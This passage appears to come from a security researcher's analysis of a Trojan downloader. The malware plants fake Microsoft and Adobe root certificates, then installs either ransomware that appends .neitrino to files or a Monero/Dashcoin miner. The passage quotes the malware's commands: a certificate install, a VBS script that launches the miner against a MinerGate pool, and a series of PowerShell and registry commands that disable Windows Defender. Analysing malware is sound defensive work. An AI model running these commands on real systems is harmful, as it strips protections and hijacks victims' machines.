| This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br><b>Authorities store.</b> |   |
|                                                                                                                                                      |   |
| <b>Issued to: Microsoft Corporation</b>                                                                                                              |   |
| Issued by: Microsoft Corporation                                                                                                                     |   |
| Valid from 28.02.2018 to 01.01.2040                                                                                                                  |   |
| Install Certificate<br><b>Issuer Statement</b>                                                                                                       |   |
| ОК                                                                                                                                                   |   |

*Fake Microsoft Corporation certificate*

*Fake Adobe Systems Incorporated certificate*

Certificates are installed using the standard utility CertMgr.exe that's also stored in the downloader's resources.



*Resources contained in the downloader executable file*

Before installing the certificate, the downloader drops the necessary files from the resources to the %TEMP% directory.|                        | C:\Users\User\AppData\Local\Temp |
|------------------------|----------------------------------|
| Name<br>In             |                                  |
|                        |                                  |
| ∥CR 9AD3F.tmp          |                                  |
| Low                    |                                  |
| 179mgn7h0c.cer         |                                  |
| AdobeReaderPlugin.exe  |                                  |
| CertMgr.exe            |                                  |
| CVR50C.tmp.cvr         |                                  |
| CVRD4FD.tmp.cvr        |                                  |
| FXSAPIDebugLogFile.txt |                                  |

*Fake certificate and CertMgr.exe utility*

It then executes the following command:

*CertMgr.exe -add -c 179mqn7h0c.cer -s -r localMachine root*

### **The main decision**

The decision to download the cryptor or the miner depends on the presence of the folder %AppData%\Bitcoin. If the folder exists, the downloader decides to download the cryptor. If the folder doesn't exist and the machine has more than two logical processors, the miner will be downloaded. If there's no folder and just one logical processor, the downloader jumps to its worm component, which is described below in the corresponding part of the article.

### **Cryptor decision**

The Trojan downloads a password-protected archive that contains a cryptor module. The archive will be downloaded to the startup directory (C:\Documents and Settings\username\Start Menu\Programs\Startup) and then the downloader will unpack it using the command line WinRAR tool. The cryptor executable will have the name taskhost.exe.

After execution, the cryptor performs an environment check like the installer; in addition, it will check that it's running after the downloader decision (by checking the registry value HKCU\Software\Adobe\DAVersion is present).

Interestingly, the cryptor only starts working if the system has been idle for at least two minutes. Before encrypting files, the cryptor terminates the following processes:

| 1 <sub>cv7s</sub> exe | <b>Foxit Advanced PDF Editor.exe</b> | mspaint.exe        | soffice exe       |
|-----------------------|--------------------------------------|--------------------|-------------------|
| 1 <sub>cv8</sub> .exe | Foxit Phantom exe                    | mysqld.exe         | sqlservr.exe      |
| 1cy8c.exe             | Foxit PhantomPDF.exe                 | NitroPDF.exe       | sqlwriter.exe     |
| 7zFM.exe              | <b>Foxit Reader, exe</b>             | notepad.exe        | STDUViewerApp.exe |
| acad.exe              | FoxitPhantom.exe                     | <b>OUTLOOK.EXE</b> | SumatraPDF.exe    |
| Account.EXE           | FoxitReader.exe                      | PDFMaster.exe      | thebat.exe        |
| Acrobat.exe           | FreePDFReader.exe                    | PDFXCview.exe      | thebat32.exe      || AcroRd32.exe  | gimp-2.8.exe         | PDFXEdit.exe          | thunderbird.exe         |
|---------------|----------------------|-----------------------|-------------------------|
| architect.exe | GSmeta.exe           | pgctl.exe             | ThunderbirdPortable.exe |
| bricscad.exe  | HamsterPDFReader.exe | Photoshop.exe         | VISIO.EXE               |
| Bridge.exe    | Illustrator.exe      | Picasa3.exe           | WebMoney.exe            |
| CorelDRW.exe  | InDesign.exe         | PicasaPhotoViewer.exe | WinDjView.exe           |
| CorelPP.exe   | iview32.exe          | postgres.exe          | WinRAR.exe              |
| EXCEL.EXE     | KeePass.exe          | POWERPNT.EXE          | WINWORD.EXE             |
| fbguard.exe   | Magnat2.exe          | RdrCEF.exe            | wlmail.exe              |
| fbserver.exe  | MSACCESS.EXE         | SmWiz.exe             | wordpad.exe             |
| FineExec.exe  | msimn.exe            | soffice.bin           | xnview.exe              |

In addition, if there is no avp.exe process running, the cryptor removes volume shadow copies.

The cryptor encrypts files with the following extensions:

*".ebd", ".jbc", ".pst", ".ost", ".tib", ".tbk", ".bak", ".bac", ".abk", ".as4", ".asd", ".ashbak", ".backup", ".bck", ".bdb", ".bk1", ".bkc", ".bkf", ".bkp", ".boe", ".bpa", ".bpd", ".bup", ".cmb", ".fbf", ".fbw", ".fh", ".ful", ".gho", ".ipd", ".nb7", ".nba", ".nbd", ".nbf", ".nbi", ".nbu", ".nco", ".oeb", ".old", ".qic", ".sn1", ".sn2", ".sna", ".spi", ".stg", ".uci", ".win", ".xbk", ".iso", ".htm", ".html", ".mht", ".p7", ".p7c", ".pem", ".sgn", ".sec", ".cer", ".csr", ".djvu", ".der", ".stl", ".crt", ".p7b", ".pfx", ".fb", ".fb2", ".tif", ".tiff", ".pdf", ".doc", ".docx", ".docm", ".rtf", ".xls", ".xlsx", ".xlsm", ".ppt", ".pptx", ".ppsx", ".txt", ".cdr", ".jpe", ".jpg", ".jpeg", ".png", ".bmp", ".jiff", ".jpf", ".ply", ".pov", ".raw", ".cf", ".cfn", ".tbn", ".xcf", ".xof", ".key", ".eml", ".tbb", ".dwf", ".egg", ".fc2", ".fcz", ".fg", ".fp3", ".pab", ".oab", ".psd", ".psb", ".pcx", ".dwg", ".dws", ".dxe", ".zip", ".zipx", ".7z", ".rar", ".rev", ".afp", ".bfa", ".bpk", ".bsk", ".enc", ".rzk", ".rzx", ".sef", ".shy", ".snk", ".accdb", ".ldf", ".accdc", ".adp", ".dbc", ".dbx", ".dbf", ".dbt", ".dxl", ".edb", ".eql", ".mdb", ".mxl", ".mdf", ".sql", ".sqlite", ".sqlite3", ".sqlitedb", ".kdb", ".kdbx", ".1cd", ".dt", ".erf", ".lgp", ".md", ".epf", ".efb", ".eis", ".efn", ".emd", ".emr", ".end", ".eog", ".erb", ".ebn", ".ebb", ".prefab", ".jif", ".wor", ".csv", ".msg", ".msf", ".kwm", ".pwm", ".ai", ".eps", ".abd", ".repx", ".oxps", ".dot".*

After encryption the file extension will be changed to .neitrino.

Files are encrypted using an RSA-1024 encryption algorithm. The information necessary to decrypt the files is sent to the attacker by email.

In each encrypted directory, the cryptor creates a MESSAGE.txt file with the following contents:

*Ransom note*

#### **Miner decision**

The downloading process of the miner is the same except for the downloading folder – the miner is saved to the path %AppData%\KB<8\_random\_chars>, where <8\_random\_chars>, as the name suggests, is a string constructed from alphanumeric characters [0-9a-z].

After downloading and unpacking the archive with the miner, the Trojan does the following:

Firstly, it generates a VBS script that will be launched after an OS reboot. The script has the name Check\_Updates.vbs. This script contains two commands for mining:

- o the first command will start a process to mine the cryptocurrency Monero;
- the second command will start a process to mine the cryptocurrency Monero Original. The name of the subfolder where the executable should be located (cuda) may indicate that this executable will use the GPU power for mining.

| C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Check Updates.vbs                      |
|--------------------------------------------------------------------------------------------------------------------|
| : 1x8ed9671r2540z                                                                                                  |
| : : 5z j j253x0dx1kqs                                                                                              |
| $:37$ oq648n2175817                                                                                                |
| Set objShell = CreateObject("WScript.Shell")                                                                       |
| objShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe -user donowan@protonmail.com -xmr 1", 0, False  |
| obiShell.Run "C:\Users\User\AppData\Roaming\KBf16n1hdy\cuda\svchost.exe -d 0 -i auto -a cryptonight                |
| -o stratum+tcp://xmr.pool.minergate.com:45560 -u donowan@protonmail.com -p c=SIB.stats --cpu-priority=3". 0. False |
| ::g872d77d7ur73vv                                                                                                  |
| : u6p7224i24izxx1                                                                                                  |
| ::s31t9nt3b23neu9                                                                                                  |
|                                                                                                                    |



Then, if there is a file named %AppData%\KB<8\_random\_chars>\svchost.exe, the Trojan executes it to mine the cryptocurrency Dashcoin.

|                       |                                                                                                                  | < 0.01 | 5,292 K  | 12.928 K | 3956 Adobe Plugin                                    | Adobe                 |
|-----------------------|------------------------------------------------------------------------------------------------------------------|--------|----------|----------|------------------------------------------------------|-----------------------|
| AdobeReaderPlugin.exe |                                                                                                                  |        |          |          |                                                      |                       |
| can cmd.exe           |                                                                                                                  |        | 2.016 K  | 3.120 K  | 1604 Windows Command Processor Microsoft Corporation |                       |
| sychost.exe           |                                                                                                                  | 96.99  | 12,000 K | 12.708 K | 3384                                                 |                       |
| case cmd.exe          |                                                                                                                  |        | 2.012K   | 3.116 K  | 2096 Windows Command Processor Microsoft Corporation |                       |
| case cmd.exe          | Command Line:                                                                                                    |        |          |          |                                                      | Microsoft Corporation |
| case cmd.exe          | "C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe" -user donowan@protonmail.com -dsh 1 Microsoft Corporation |        |          |          |                                                      |                       |
| case cmd.exe          | Path:                                                                                                            |        |          |          |                                                      | Microsoft Corporation |
|                       | C:\Users\User\AppData\Roaming\KBf16n1hdy\svchost.exe                                                             |        |          |          |                                                      |                       |

*Process for mining the Dashcoin cryptocurrency*When this analysis was carried out, the downloader was receiving an archive with a miner that didn't use the GPU. The attacker uses the console version of the MinerGate utility for mining.

> C:\Users\User\AppData\Roaming\KBf16n1hdy>svchost.exe -version MinerGate v.4.04

C:\Users\User\AppData\Roaming\KBf16n1hdy>

*Checking the utility for mining*

In order to disguise the miner as a trusted process, the attacker signs it with a fake Microsoft Corporation certificate and calls svchost.exe.

### **Disabling of Windows Defender**

Regardless of whether the cryptor or the miner was chosen, the downloader checks if one of the following AV processes is launched:

| 360DocProtect.exe | avgui.exe                | dwservice.exe        | McUICnt.exe                 |
|-------------------|--------------------------|----------------------|-----------------------------|
| 360webshield.exe  | avgwdsvc.exe             | dwwatcher.exe        | mcupdate.exe                |
| AvastSvc.exe      | Avira.OE.ServiceHost.exe | egui.exe             | ProtectionUtilSurrogate.exe |
| AvastUI.exe       | Avira.OE.Systray.exe     | ekrn.exe             | QHActiveDefense.exe         |
| avgcsrva.exe      | Avira.ServiceHost.exe    | kav.exe              | QHSafeTray.exe              |
| avgemca.exe       | Avira.Systray.exe        | LUALL.exe            | QHWatchdog.exe              |
| avgidsagent.exe   | avp.exe                  | LuComServer.exe      | Rtvscan.exe                 |
| avgnsa.exe        | ccApp.exe                | McCSPServiceHost.exe | SMC.exe                     |
| avgnt.exe         | ccSvcHst.exe             | McPvTray.exe         | SMCgui.exe                  |
| avgrsa.exe        | Dumpuper.exe             | McSACore.exe         | spideragent.exe             |
| avgrsx.exe        | dwengine.exe             | mcshield.exe         | SymCorpUI.exe               |
| avguard.exe       | dwnetfilter.exe          | McSvHost.exe         |                             |

If no AV process was found in the system, the Trojan will run several cmd commands that will disable Windows Defender in the system:

- cmd /C powershell Set-MpPreference -DisableRealtimeMonitoring \$true
- cmd /C powershell Set-MpPreference -MAPSReporting 0
- cmd /C powershell Set-MpPreference -SubmitSamplesConsent 2
- taskkill /IM MSASCuiL.exe
- cmd /C REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v HideSCAHealth /t REGDWORD /d 1 /f
- cmd /C REG ADD HKCU\Software\Policies\Microsoft\Windows\Explorer /v DisableNotificationCenter /t REGDWORD /d 1 /f
- cmd /C REG DELETE HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v SecurityHealth /f- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v DisableAntiSpyware /t REGDWORD /d 1 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v AllowFastServiceStartup /t REGDWORD /d 0 /f
- cmd /C REG ADD HKLM\SOFTWARE\Policies\Microsoft\Windows Defender /v ServiceKeepAlive /t REGDWORD /d 0 /f
